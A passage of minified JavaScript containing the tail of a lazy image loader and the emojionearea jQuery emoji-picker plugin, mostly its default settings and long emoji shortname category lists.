[data-echo-background]"),i=n.length,a={l:0-s.l,t:0-s.t,b:(o.innerHeight||document.documentElement.clientHeight)+s.b,r:(o.innerWidth||document.documentElement.clientWidth)+s.r},r=0;r<i;r++)(function(e,t){if(null===e.offsetParent)return!1;e=e.getBoundingClientRect();return e.right>=t.l&&e.bottom>=t.t&&e.left<=t.r&&e.top<=t.b})(t=n[r],a)?(c&&t.setAttribute("data-echo-placeholder",t.src),null!==t.getAttribute("data-echo-background")?t.style.backgroundImage="url("+t.getAttribute("data-echo-background")+")":t.src=t.getAttribute("data-echo"),c||(t.removeAttribute("data-echo"),t.removeAttribute("data-echo-background")),d(t,"load")):c&&(e=t.getAttribute("data-echo-placeholder"))&&(null!==t.getAttribute("data-echo-background")?t.style.backgroundImage="url("+e+")":t.src=e,t.removeAttribute("data-echo-placeholder"),d(t,"unload"));i||u.detach()},u.detach=function(){document.removeEventListener?o.removeEventListener("scroll",a):o.detachEvent("onscroll",a),clearTimeout(e)},u}),window="undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},document=window.document||{},function(e,t){"function"==typeof require&&"object"==typeof exports&&"object"==typeof module?e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery)}(function(b){"use strict";var i=0,o={},s={},j=window.emojione,a=[];function r(e){j?e():a.push(e)}var k,x,l,C="[data-uri]",c=[].slice,S="emojionearea",T=0,E="&#8203;";function Q(n,e,i){var a=!0,t=1;if(e){e=e.toLowerCase();do{var r=1==t?"@"+e:e;o[n.id][r]&&o[n.id][r].length&&b.each(o[n.id][r],function(e,t){return a=!1!==t.apply(n,i||[])})}while(a&&t--)}return a}function D(n,i,a,r){r=r||function(e,t){return b(t.currentTarget)},b.each(a,function(e,t){e=b.isArray(a)?t:e,(s[n.id][t]||(s[n.id][t]=[])).push([i,e,r])})}function u(e,t,n){var i=j.imageType,a="svg"==i?j.imagePathSVG:j.imagePathPNG,r="";n&&(r=n.substr(1,n.length-2).replace(/_/g," ").replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}));var o="";return t.uc_base&&4<T?(o=t.uc_base,t=t.uc_output.toUpperCase()):o=t,e=e.replace("{name}",n||"").replace("{friendlyName}",r).replace("{img}",a+(T<2?o.toUpperCase():o)+"."+i).replace("{uni}",t),e=n?e.replace("{alt}",j.shortnameToUnicode(n)):e.replace("{alt}",j.convert(t))}function N(e,n,i){return e.replace(/:?\+?[\w_\-]+:?/g,function(e){e=":"+e.replace(/:$/,"").replace(/^:/,"")+":";var t=j.emojioneList[e];return t?4<T?u(n,t,e):(3<T&&(t=t.unicode),u(n,t[t.length-1],e)):i?"":e})}function A(e){var t,n;if(window.getSelection){if((t=window.getSelection()).getRangeAt&&t.rangeCount){(n=t.getRangeAt(0)).deleteContents();var i=document.createElement("div");i.innerHTML=e;for(var a,r,o=document.createDocumentFragment();a=i.firstChild;)r=o.appendChild(a);n.insertNode(o),r&&((n=n.cloneRange()).setStartAfter(r),n.collapse(!0),t.removeAllRanges(),t.addRange(n))}}else document.selection&&"Control"!=document.selection.type&&document.selection.createRange().pasteHTML(e)}function d(){return window.emojioneVersion||"3.1.2"}function I(e){return"object"==typeof e}function p(e){var t;return e.cacheBustParam?(t=e.cacheBustParam,I(e.jsEscapeMap)?"?v=1.2.4"===t?"2.0.0":"?v=2.0.1"===t?"2.1.0":"?v=2.1.1"===t?"2.1.1":"?v=2.1.2"===t?"2.1.2":"?v=2.1.3"===t?"2.1.3":"?v=2.1.4"===t?"2.1.4":"2.2.7":"1.5.2"):e.emojiVersion}function h(e){switch(e){case"1.5.2":return 0;case"2.0.0":return 1;case"2.1.0":case"2.1.1":return 2;case"2.1.2":return 3;case"2.1.3":case"2.1.4":case"2.2.7":return 4;case"3.0.1":case"3.0.2":case"3.0.3":case"3.0":return 5;default:return 6}}function n(){if(b.fn.emojioneArea&&b.fn.emojioneArea.defaults)return b.fn.emojioneArea.defaults;var e={attributes:{dir:"ltr",spellcheck:!1,autocomplete:"off",autocorrect:"off",autocapitalize:"off"},search:!0,placeholder:null,emojiPlaceholder:":smiley:",searchPlaceholder:"SEARCH",container:null,hideSource:!0,shortnames:!0,sprite:!0,pickerPosition:"top",filtersPosition:"top",searchPosition:"top",hidePickerOnBlur:!0,buttonTitle:"Use the TAB key to insert emoji faster",tones:!0,tonesStyle:"bullet",inline:null,saveEmojisAs:"unicode",shortcuts:!0,autocomplete:!0,autocompleteTones:!1,standalone:!1,useInternalCDN:!0,imageType:"png",recentEmojis:!0,textcomplete:{maxCount:15,placement:null}},t=h(j?p(j):d());return e.filters=4<t?{tones:{title:"Diversity",emoji:"open_hands raised_hands palms_up_together clap pray thumbsup thumbsdown punch fist left_facing_fist right_facing_fist fingers_crossed v metal love_you_gesture ok_hand point_left point_right point_up_2 point_down point_up raised_hand raised_back_of_hand hand_splayed vulcan wave call_me muscle middle_finger writing_hand selfie nail_care ear nose baby boy girl man woman blond-haired_woman blond-haired_man older_man older_woman man_with_chinese_cap woman_wearing_turban man_wearing_turban woman_police_officer man_police_officer woman_construction_worker man_construction_worker woman_guard man_guard woman_detective man_detective woman_health_worker man_health_worker woman_farmer man_farmer woman_cook man_cook woman_student man_student woman_singer man_singer woman_teacher man_teacher woman_factory_worker man_factory_worker woman_technologist man_technologist woman_office_worker man_office_worker woman_mechanic man_mechanic woman_scientist man_scientist woman_artist man_artist woman_firefighter man_firefighter woman_pilot man_pilot woman_astronaut man_astronaut woman_judge man_judge mrs_claus santa princess prince bride_with_veil man_in_tuxedo angel pregnant_woman breast_feeding woman_bowing man_bowing man_tipping_hand woman_tipping_hand man_gesturing_no woman_gesturing_no man_gesturing_ok woman_gesturing_ok man_raising_hand woman_raising_hand woman_facepalming man_facepalming woman_shrugging man_shrugging man_pouting woman_pouting man_frowning woman_frowning man_getting_haircut woman_getting_haircut man_getting_face_massage woman_getting_face_massage man_in_business_suit_levitating dancer man_dancing woman_walking man_walking woman_running man_running adult child older_adult bearded_person woman_with_headscarf woman_mage man_mage woman_fairy man_fairy woman_vampire man_vampire mermaid merman woman_elf man_elf snowboarder woman_lifting_weights man_lifting_weights woman_cartwheeling man_cartwheeling woman_bouncing_ball man_bouncing_ball woman_playing_handball man_playing_handball woman_golfing man_golfing woman_surfing man_surfing woman_swimming man_swimming woman_playing_water_polo man_playing_water_polo woman_rowing_boat man_rowing_boat horse_racing woman_biking man_biking woman_mountain_biking man_mountain_biking woman_juggling man_juggling woman_in_steamy_room man_in_steamy_room woman_climbing man_climbing woman_in_lotus_position man_in_lotus_position bath person_in_bed"},recent:{icon:"clock3",title:"Recent",emoji:""},smileys_people:{icon:"yum",title:"Smileys & People",emoji:"grinning smiley smile grin laughing sweat_smile joy rofl relaxed blush innocent slight_smile upside_down wink relieved crazy_face star_struck heart_eyes kissing_heart kissing kissing_smiling_eyes kissing_closed_eyes yum stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue money_mouth hugging nerd sunglasses cowboy smirk unamused disappointed pensive worried face_with_raised_eyebrow face_with_monocle confused slight_frown frowning2 persevere confounded tired_face weary triumph angry rage face_with_symbols_over_mouth no_mouth neutral_face expressionless hushed frowning anguished open_mouth astonished dizzy_face exploding_head flushed scream fearful cold_sweat cry disappointed_relieved drooling_face sob sweat sleepy sleeping rolling_eyes thinking shushing_face face_with_hand_over_mouth lying_face grimacing zipper_mouth face_vomiting nauseated_face sneezing_face mask thermometer_face head_bandage smiling_imp imp japanese_ogre japanese_goblin poop ghost skull skull_crossbones alien space_invader robot jack_o_lantern clown smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face pouting_cat open_hands raised_hands palms_up_together clap pray handshake thumbsup thumbsdown punch fist left_facing_fist right_facing_fist fingers_crossed v metal love_you_gesture ok_hand point_left point_right point_up_2 point_down point_up raised_hand raised_back_of_hand hand_splayed vulcan wave call_me muscle middle_finger writing_hand selfie nail_care ring lipstick kiss lips tongue ear nose footprints eye eyes speaking_head bust_in_silhouette busts_in_silhouette baby boy girl man woman blond-haired_woman blond_haired_man older_man older_woman man_with_chinese_cap woman_wearing_turban man_wearing_turban woman_police_officer police_officer woman_construction_worker construction_worker woman_guard guard woman_detective detective woman_health_worker man_health_worker woman_farmer man_farmer woman_cook man_cook woman_student man_student woman_singer man_singer woman_teacher man_teacher woman_factory_worker man_factory_worker woman_technologist man_technologist woman_office_worker man_office_worker woman_mechanic man_mechanic woman_scientist man_scientist woman_artist man_artist woman_firefighter man_firefighter woman_pilot man_pilot woman_astronaut man_astronaut woman_judge man_judge mrs_claus santa princess prince bride_with_veil man_in_tuxedo angel pregnant_woman breast_feeding woman_bowing man_bowing woman_tipping_hand man_tipping_hand woman_gesturing_no man_gesturing_no woman_gesturing_ok man_gesturing_ok woman_raising_hand man_raising_hand woman_facepalming man_facepalming woman_shrugging man_shrugging woman_pouting man_pouting woman_frowning man_frowning woman_getting_haircut man_getting_haircut woman_getting_face_massage man_getting_face_massage man_in_business_suit_levitating dancer man_dancing women_with_bunny_ears_partying men_with_bunny_ears_partying woman_walking man_walking woman_running man_running couple two_women_holding_hands two_men_holding_hands couple_with_heart couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb family_mwbb family_mwgg family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb family_mmbb family_mmgg family_woman_boy family_woman_girl family_woman_girl_boy family_woman_boy_boy family_woman_girl_girl family_man_boy family_man_girl family_man_girl_boy family_man_boy_boy family_man_girl_girl bearded_person woman_with_headscarf woman_mage man_mage woman_fairy man_fairy woman_vampire man_vampire mermaid merman woman_elf man_elf woman_genie man_genie woman_zombie man_zombie womans_clothes shirt jeans necktie dress bikini kimono high_heel sandal boot mans_shoe athletic_shoe womans_hat tophat mortar_board crown helmet_with_cross school_satchel pouch purse handbag briefcase eyeglasses dark_sunglasses closed_umbrella umbrella2 brain billed_cap scarf gloves coat socks "},animals_nature:{icon:"hamster",title:"Animals & Nature",emoji:"dog cat mouse hamster rabbit fox bear panda_face koala tiger lion_face cow pig pig_nose frog monkey_face see_no_evil hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick hatching_chick hatched_chick duck eagle owl bat wolf boar horse unicorn bee bug butterfly snail shell beetle ant spider spider_web turtle snake lizard scorpion crab squid octopus shrimp tropical_fish fish blowfish dolphin shark whale whale2 crocodile leopard tiger2 water_buffalo ox cow2 deer dromedary_camel camel elephant rhino gorilla racehorse pig2 goat ram sheep dog2 poodle cat2 rooster turkey dove rabbit2 mouse2 rat chipmunk dragon giraffe zebra hedgehog sauropod t_rex cricket dragon_face feet cactus christmas_tree evergreen_tree deciduous_tree palm_tree seedling herb shamrock four_leaf_clover bamboo tanabata_tree leaves fallen_leaf maple_leaf mushroom ear_of_rice bouquet tulip rose wilted_rose sunflower blossom cherry_blossom hibiscus earth_americas earth_africa earth_asia full_moon waning_gibbous_moon last_quarter_moon waning_crescent_moon new_moon waxing_crescent_moon first_quarter_moon waxing_gibbous_moon new_moon_with_face full_moon_with_face sun_with_face first_quarter_moon_with_face last_quarter_moon_with_face crescent_moon dizzy star star2 sparkles zap fire boom comet sunny white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud rainbow cloud cloud_rain thunder_cloud_rain cloud_lightning cloud_snow snowman2 snowman snowflake wind_blowing_face dash cloud_tornado fog ocean droplet sweat_drops umbrella "},food_drink:{icon:"pizza",title:"Food & Drink",emoji:"green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach pineapple kiwi avocado tomato eggplant cucumber carrot corn hot_pepper potato sweet_potato chestnut peanuts honey_pot croissant bread french_bread cheese egg cooking bacon pancakes fried_shrimp poultry_leg meat_on_bone pizza hotdog hamburger fries stuffed_flatbread taco burrito salad shallow_pan_of_food spaghetti ramen stew fish_cake sushi bento curry rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard lollipop candy chocolate_bar popcorn doughnut cookie milk baby_bottle coffee tea sake beer beers champagne_glass wine_glass tumbler_glass cocktail tropical_drink champagne spoon fork_and_knife fork_knife_plate dumpling fortune_cookie takeout_box chopsticks bowl_with_spoon cup_with_straw coconut broccoli pie pretzel cut_of_meat sandwich canned_food"},activity:{icon:"basketball",title:"Activity",emoji:"soccer basketball football baseball tennis volleyball rugby_football 8ball ping_pong badminton goal hockey field_hockey cricket_game golf bow_and_arrow fishing_pole_and_fish boxing_glove martial_arts_uniform ice_skate ski skier snowboarder woman_lifting_weights man_lifting_weights person_fencing women_wrestling men_wrestling woman_cartwheeling man_cartwheeling woman_bouncing_ball man_bouncing_ball woman_playing_handball man_playing_handball woman_golfing man_golfing woman_surfing man_surfing woman_swimming man_swimming woman_playing_water_polo man_playing_water_polo woman_rowing_boat man_rowing_boat horse_racing woman_biking man_biking woman_mountain_biking man_mountain_biking woman_in_steamy_room man_in_steamy_room woman_climbing man_climbing woman_in_lotus_position man_in_lotus_position running_shirt_with_sash medal military_medal first_place second_place third_place trophy rosette reminder_ribbon ticket tickets circus_tent woman_juggling man_juggling performing_arts art clapper microphone headphones musical_score musical_keyboard drum saxophone trumpet guitar violin game_die dart bowling video_game slot_machine sled curling_stone "},travel_places:{icon:"rocket",title:"Travel & Places",emoji:"red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck articulated_lorry tractor scooter bike motor_scooter motorcycle rotating_light oncoming_police_car oncoming_bus oncoming_automobile oncoming_taxi aerial_tramway mountain_cableway suspension_railway railway_car train mountain_railway monorail bullettrain_side bullettrain_front light_rail steam_locomotive train2 metro tram station helicopter airplane_small airplane airplane_departure airplane_arriving rocket satellite_orbital seat canoe sailboat motorboat speedboat cruise_ship ferry ship anchor construction fuelpump busstop vertical_traffic_light traffic_light map moyai statue_of_liberty fountain tokyo_tower european_castle japanese_castle stadium ferris_wheel roller_coaster carousel_horse beach_umbrella beach island mountain mountain_snow mount_fuji volcano desert camping tent railway_track motorway construction_site factory house house_with_garden homes house_abandoned office department_store post_office european_post_office hospital bank hotel convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine japan rice_scene park sunrise sunrise_over_mountains stars sparkler fireworks city_sunset city_dusk cityscape night_with_stars milky_way bridge_at_night foggy flying_saucer"},objects:{icon:"bulb",title:"Objects",emoji:"watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick compression minidisc floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector film_frames telephone_receiver telephone pager fax tv radio microphone2 level_slider control_knobs stopwatch timer alarm_clock clock hourglass hourglass_flowing_sand satellite battery electric_plug bulb flashlight candle wastebasket oil money_with_wings dollar yen euro pound moneybag credit_card gem scales wrench hammer hammer_pick tools pick nut_and_bolt gear chains gun bomb knife dagger crossed_swords shield smoking coffin urn amphora crystal_ball prayer_beads barber alembic telescope microscope hole pill syringe thermometer toilet potable_water shower bathtub bath bellhop key key2 door couch bed sleeping_accommodation frame_photo shopping_bags shopping_cart gift balloon flags ribbon confetti_ball tada dolls izakaya_lantern wind_chime envelope envelope_with_arrow incoming_envelope e-mail love_letter inbox_tray outbox_tray package label mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail postbox postal_horn scroll page_with_curl page_facing_up bookmark_tabs bar_chart chart_with_upwards_trend chart_with_downwards_trend notepad_spiral calendar_spiral calendar date card_index card_box ballot_box file_cabinet clipboard file_folder open_file_folder dividers newspaper2 newspaper notebook notebook_with_decorative_cover ledger closed_book green_book blue_book orange_book books book bookmark link paperclip paperclips triangular_ruler straight_ruler pushpin round_pushpin scissors pen_ballpoint pen_fountain black_nib paintbrush crayon pencil pencil2 mag mag_right lock_with_ink_pen closed_lock_with_key lock unlock"},symbols:{icon:"heartpulse",title:"Symbols",emoji:"heart orange_heart yellow_heart green_heart blue_heart purple_heart black_heart broken_heart heart_exclamation two_hearts revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross star_and_crescent om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross place_of_worship ophiuchus aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn aquarius pisces id atom accept radioactive biohazard mobile_phone_off vibration_mode u6709 u7121 u7533 u55b6 u6708 eight_pointed_black_star vs white_flower ideograph_advantage secret congratulations u5408 u6e80 u5272 u7981 a b ab cl o2 sos x o octagonal_sign no_entry name_badge no_entry_sign 100 anger hotsprings no_pedestrians do_not_litter no_bicycles non-potable_water underage no_mobile_phones no_smoking exclamation grey_exclamation question grey_question bangbang interrobang low_brightness high_brightness part_alternation_mark warning children_crossing trident fleur-de-lis beginner recycle white_check_mark u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark globe_with_meridians diamond_shape_with_a_dot_inside m cyclone zzz atm wc wheelchair parking u7a7a sa passport_control customs baggage_claim left_luggage mens womens baby_symbol restroom put_litter_in_its_place cinema signal_strength koko symbols information_source abc abcd capital_abcd ng ok up cool new free zero one two three four five six seven eight nine keycap_ten 1234 hash asterisk arrow_forward pause_button play_pause stop_button record_button eject track_next track_previous fast_forward rewind arrow_double_up arrow_double_down arrow_backward arrow_up_small arrow_down_small arrow_right arrow_left arrow_up arrow_down arrow_upper_right arrow_lower_right arrow_lower_left arrow_upper_left arrow_up_down left_right_arrow arrow_right_hook leftwards_arrow_with_hook arrow_heading_up arrow_heading_down twisted_rightwards_arrows repeat repeat_one arrows_counterclockwise arrows_clockwise musical_note notes heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign currency_exchange tm copyright registered wavy_dash curly_loop loop end back on top soon heavy_check_mark ballot_box_with_check radio_button white_circle black_circle red_circle blue_circle small_red_triangle small_red_triangle_down small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond white_square_button black_square_button black_small_square white_small_square black_medium_small_square white_medium_small_square black_medium_square white_medium_square black_large_square white_large_square speaker mute sound loud_sound bell no_bell mega loudspeaker speech_left eye_in_speech_bubble speech_balloon thought_balloon anger_right spades clubs hearts diamonds black_joker flower_playing_cards mahjong clock1 clock2 clock3 clock4 clock5 clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 clock530 clock630 clock730 clock830 clock930 clock1030 clock1130 clock1230"},flags:{icon:"flag_gb",title:"Flags",emoji:"flag_white flag_black checkered_flag triangular_flag_on_post rainbow_flag flag_af flag_ax flag_al flag_dz flag_as flag_ad flag_ao flag_ai flag_aq flag_ag flag_ar flag_am flag_aw flag_au flag_at flag_az flag_bs flag_bh flag_bd flag_bb flag_by flag_be flag_bz flag_bj flag_bm flag_bt flag_bo flag_ba flag_bw flag_br flag_io flag_vg flag_bn flag_bg flag_bf flag_bi flag_kh flag_cm flag_ca flag_ic flag_cv flag_bq flag_ky flag_cf flag_td flag_cl flag_cn flag_cx flag_cc flag_co flag_km flag_cg flag_cd flag_ck flag_cr flag_ci flag_hr flag_cu flag_cw flag_cy flag_cz flag_dk flag_dj flag_dm flag_do flag_ec flag_eg flag_sv flag_gq flag_er flag_ee flag_et flag_eu flag_fk flag_fo flag_fj flag_fi flag_fr flag_gf flag_pf flag_tf flag_ga flag_gm flag_ge flag_de flag_gh flag_gi flag_gr flag_gl flag_gd flag_gp flag_gu flag_gt flag_gg flag_gn flag_gw flag_gy flag_ht flag_hn flag_hk flag_hu flag_is flag_in flag_id flag_ir flag_iq flag_ie flag_im flag_il flag_it flag_jm flag_jp crossed_flags flag_je flag_jo flag_kz flag_ke flag_ki flag_xk flag_kw flag_kg flag_la flag_lv flag_lb flag_ls flag_lr flag_ly flag_li flag_lt flag_lu flag_mo flag_mk flag_mg flag_mw flag_my flag_mv flag_ml flag_mt flag_mh flag_mq flag_mr flag_mu flag_yt flag_mx flag_fm flag_md flag_mc flag_mn flag_me flag_ms flag_ma flag_mz flag_mm flag_na flag_nr flag_np flag_nl flag_nc flag_nz flag_ni flag_ne flag_ng flag_nu flag_nf flag_kp flag_mp flag_no flag_om flag_pk flag_pw flag_ps flag_pa flag_pg flag_py flag_pe flag_ph flag_pn flag_pl flag_pt flag_pr flag_qa flag_re flag_ro flag_ru flag_rw flag_ws flag_sm flag_st flag_sa flag_sn flag_rs flag_sc flag_sl flag_sg flag_sx flag_sk flag_si flag_gs flag_sb flag_so flag_za flag_kr flag_ss flag_es flag_lk flag_bl flag_sh flag_kn flag_lc flag_pm flag_vc flag_sd flag_sr flag_sz flag_se flag_ch flag_sy flag_tw flag_tj flag_tz flag_th flag_tl flag_tg flag_tk flag_to flag_tt flag_tn flag_tr flag_tm flag_tc flag_tv flag_vi flag_ug flag_ua flag_ae flag_gb flag_us flag_uy flag_uz flag_vu flag_va flag_ve flag_vn flag_wf flag_eh flag_ye flag_zm flag_zw flag_ac flag_ta flag_bv flag_hm flag_sj flag_um flag_ea flag_cp flag_dg flag_mf united_nations england scotland wales"}}:{tones:{title:"Diversity",emoji:"santa runner surfer swimmer lifter ear nose point_up_2 point_down point_left point_right punch wave ok_hand thumbsup thumbsdown clap open_hands boy girl man woman cop bride_with_veil person_with_blond_hair man_with_gua_pi_mao man_with_turban older_man grandma baby construction_worker princess angel information_desk_person guardsman dancer nail_care massage haircut muscle spy hand_splayed middle_finger vulcan no_good ok_woman bow raising_hand raised_hands person_frowning person_with_pouting_face pray rowboat bicyclist mountain_bicyclist walking bath metal point_up basketball_player fist raised_hand v writing_hand"},recent:{icon:"clock3",title:"Recent",emoji:""},smileys_people:{icon:"yum",title:"Smileys & People",emoji:"grinning grimacing grin joy smiley smile sweat_smile laughing innocent wink blush slight_smile upside_down relaxed yum relieved heart_eyes kissing_heart kissing kissing_smiling_eyes kissing_closed_eyes stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue money_mouth nerd sunglasses hugging smirk no_mouth neutral_face expressionless unamused rolling_eyes thinking flushed disappointed worried angry rage pensive confused slight_frown frowning2 persevere confounded tired_face weary triumph open_mouth scream fearful cold_sweat hushed frowning anguished cry disappointed_relieved sleepy sweat sob dizzy_face astonished zipper_mouth mask thermometer_face head_bandage sleeping zzz poop smiling_imp imp japanese_ogre japanese_goblin skull ghost alien robot smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face pouting_cat raised_hands clap wave thumbsup thumbsdown punch fist v ok_hand raised_hand open_hands muscle pray point_up point_up_2 point_down point_left point_right middle_finger hand_splayed metal vulcan writing_hand nail_care lips tongue ear nose eye eyes bust_in_silhouette busts_in_silhouette speaking_head baby boy girl man woman person_with_blond_hair older_man older_woman man_with_gua_pi_mao man_with_turban cop construction_worker guardsman spy santa angel princess bride_with_veil walking runner dancer dancers couple two_men_holding_hands two_women_holding_hands bow information_desk_person no_good ok_woman raising_hand person_with_pouting_face person_frowning haircut massage couple_with_heart couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb family_mwbb family_mwgg family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb family_mmbb family_mmgg womans_clothes shirt jeans necktie dress bikini kimono lipstick kiss footprints high_heel sandal boot mans_shoe athletic_shoe womans_hat tophat helmet_with_cross mortar_board crown school_satchel pouch purse handbag briefcase eyeglasses dark_sunglasses ring closed_umbrella"},animals_nature:{icon:"hamster",title:"Animals & Nature",emoji:"dog cat mouse hamster rabbit bear panda_face koala tiger lion_face cow pig pig_nose frog octopus monkey_face see_no_evil hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick hatching_chick hatched_chick wolf boar horse unicorn bee bug snail beetle ant spider scorpion crab snake turtle tropical_fish fish blowfish dolphin whale whale2 crocodile leopard tiger2 water_buffalo ox cow2 dromedary_camel camel elephant goat ram sheep racehorse pig2 rat mouse2 rooster turkey dove dog2 poodle cat2 rabbit2 chipmunk feet dragon dragon_face cactus christmas_tree evergreen_tree deciduous_tree palm_tree seedling herb shamrock four_leaf_clover bamboo tanabata_tree leaves fallen_leaf maple_leaf ear_of_rice hibiscus sunflower rose tulip blossom cherry_blossom bouquet mushroom chestnut jack_o_lantern shell spider_web earth_americas earth_africa earth_asia full_moon waning_gibbous_moon last_quarter_moon waning_crescent_moon new_moon waxing_crescent_moon first_quarter_moon waxing_gibbous_moon new_moon_with_face full_moon_with_face first_quarter_moon_with_face last_quarter_moon_with_face sun_with_face crescent_moon star star2 dizzy sparkles comet sunny white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud cloud cloud_rain thunder_cloud_rain cloud_lightning zap fire boom snowflake cloud_snow snowman2 snowman wind_blowing_face dash cloud_tornado fog umbrella2 umbrella droplet sweat_drops ocean"},food_drink:{icon:"pizza",title:"Food & Drink",emoji:"green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach pineapple tomato eggplant hot_pepper corn sweet_potato honey_pot bread cheese poultry_leg meat_on_bone fried_shrimp egg hamburger fries hotdog pizza spaghetti taco burrito ramen stew fish_cake sushi bento curry rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard candy lollipop chocolate_bar popcorn doughnut cookie beer beers wine_glass cocktail tropical_drink champagne sake tea coffee baby_bottle fork_and_knife fork_knife_plate"},activity:{icon:"basketball",title:"Activity",emoji:"soccer basketball football baseball tennis volleyball rugby_football 8ball golf golfer ping_pong badminton hockey field_hockey cricket ski skier snowboarder ice_skate bow_and_arrow fishing_pole_and_fish rowboat swimmer surfer bath basketball_player lifter bicyclist mountain_bicyclist horse_racing levitate trophy running_shirt_with_sash medal military_medal reminder_ribbon rosette ticket tickets performing_arts art circus_tent microphone headphones musical_score musical_keyboard saxophone trumpet guitar violin clapper video_game space_invader dart game_die slot_machine bowling"},travel_places:{icon:"rocket",title:"Travel & Places",emoji:"red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck articulated_lorry tractor motorcycle bike rotating_light oncoming_police_car oncoming_bus oncoming_automobile oncoming_taxi aerial_tramway mountain_cableway suspension_railway railway_car train monorail bullettrain_side bullettrain_front light_rail mountain_railway steam_locomotive train2 metro tram station helicopter airplane_small airplane airplane_departure airplane_arriving sailboat motorboat speedboat ferry cruise_ship rocket satellite_orbital seat anchor construction fuelpump busstop vertical_traffic_light traffic_light checkered_flag ship ferris_wheel roller_coaster carousel_horse construction_site foggy tokyo_tower factory fountain rice_scene mountain mountain_snow mount_fuji volcano japan camping tent park motorway railway_track sunrise sunrise_over_mountains desert beach island city_sunset city_dusk cityscape night_with_stars bridge_at_night milky_way stars sparkler fireworks rainbow homes european_castle japanese_castle stadium statue_of_liberty house house_with_garden house_abandoned office department_store post_office european_post_office hospital bank hotel convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine"},objects:{icon:"bulb",title:"Objects",emoji:"watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick compression minidisc floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector film_frames telephone_receiver telephone pager fax tv radio microphone2 level_slider control_knobs stopwatch timer alarm_clock clock hourglass_flowing_sand hourglass satellite battery electric_plug bulb flashlight candle wastebasket oil money_with_wings dollar yen euro pound moneybag credit_card gem scales wrench hammer hammer_pick tools pick nut_and_bolt gear chains gun bomb knife dagger crossed_swords shield smoking skull_crossbones coffin urn amphora crystal_ball prayer_beads barber alembic telescope microscope hole pill syringe thermometer label bookmark toilet shower bathtub key key2 couch sleeping_accommodation bed door bellhop frame_photo map beach_umbrella moyai shopping_bags balloon flags ribbon gift confetti_ball tada dolls wind_chime crossed_flags izakaya_lantern envelope envelope_with_arrow incoming_envelope e-mail love_letter postbox mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail package postal_horn inbox_tray outbox_tray scroll page_with_curl bookmark_tabs bar_chart chart_with_upwards_trend chart_with_downwards_trend page_facing_up date calendar calendar_spiral card_index card_box ballot_box file_cabinet clipboard notepad_spiral file_folder open_file_folder dividers newspaper2 newspaper notebook closed_book green_book blue_book orange_book notebook_with_decorative_cover ledger books book link paperclip paperclips scissors triangular_ruler straight_ruler pushpin round_pushpin triangular_flag_on_post flag_white flag_black closed_lock_with_key lock unlock lock_with_ink_pen pen_ballpoint pen_fountain black_nib pencil pencil2 crayon paintbrush mag mag_right"},symbols:{icon:"heartpulse",title:"Symbols",emoji:"heart yellow_heart green_heart blue_heart purple_heart broken_heart heart_exclamation two_hearts revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross star_and_crescent om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross place_of_worship ophiuchus aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn aquarius pisces id atom u7a7a u5272 radioactive biohazard mobile_phone_off vibration_mode u6709 u7121 u7533 u55b6 u6708 eight_pointed_black_star vs accept white_flower ideograph_advantage secret congratulations u5408 u6e80 u7981 a b ab cl o2 sos no_entry name_badge no_entry_sign x o anger hotsprings no_pedestrians do_not_litter no_bicycles non-potable_water underage no_mobile_phones exclamation grey_exclamation question grey_question bangbang interrobang 100 low_brightness high_brightness trident fleur-de-lis part_alternation_mark warning children_crossing beginner recycle u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark white_check_mark diamond_shape_with_a_dot_inside cyclone loop globe_with_meridians m atm sa passport_control customs baggage_claim left_luggage wheelchair no_smoking wc parking potable_water mens womens baby_symbol restroom put_litter_in_its_place cinema signal_strength koko ng ok up cool new free zero one two three four five six seven eight nine ten 1234 arrow_forward pause_button play_pause stop_button record_button track_next track_previous fast_forward rewind twisted_rightwards_arrows repeat repeat_one arrow_backward arrow_up_small arrow_down_small arrow_double_up arrow_double_down arrow_right arrow_left arrow_up arrow_down arrow_upper_right arrow_lower_right arrow_lower_left arrow_upper_left arrow_up_down left_right_arrow 